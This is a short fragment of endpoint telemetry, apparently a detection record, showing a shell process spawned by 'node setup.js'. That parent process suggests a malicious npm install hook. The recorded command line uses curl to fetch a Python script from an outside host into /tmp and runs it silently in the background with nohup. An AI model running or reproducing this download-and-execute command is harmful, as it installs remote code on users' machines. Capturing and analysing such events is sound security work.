 "event": {
"COMMAND_LINE":
"/bin/sh -c curl -o /tmp/ld.py -d packages.npm.org/product2 -s http://sfrclak.com:8000/6202033 && nohup python3 /tmp/ld.py http://sfrclak.com:8000/6202033 > /dev/null 2>&1 &"
"FILE_PATH": "/usr/bin/dash"
"HASH": "86d31f6fb799e91fa21bad341484564510ca287703a16e9e46c53338776f4f42"
"MEMORY_USAGE": 286720
"PARENT": {
"COMMAND_LINE": "node setup.js"
"FILE_PATH": "/usr/bin/node"
"HASH": "f3f93db342d5ac5bb61656d0599a603a73779e98befd9342171e550002725f4d"
"MEMORY_USAGE": 208896
"PARENT_ATOM": "987ce5c4629a927ed98cfe6669cbd6e3"
"PARENT_PROCESS_ID": 20718
"PROCESS_ID": 20719